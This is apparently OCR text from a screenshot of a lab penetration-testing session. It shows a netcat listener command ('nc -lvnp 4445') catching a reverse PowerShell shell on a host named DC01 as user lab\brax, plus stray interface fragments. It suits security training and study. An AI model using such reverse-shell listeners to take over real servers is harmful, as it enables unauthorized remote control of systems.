 Terminal - IPytho
~ # ❯❯❯ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.7.253.6] from (UNKNOWN) [10.7.12.2] 54634
PS C:\> whoami
lab\brax
PS C:\> hostname
DC01
PS C:\>
*[Untitled]-1.0 (
File Edit Select View Image
-200 -100
[sesh] 0:primo 1:nc 2:sh 3:zsh- 4:gimp*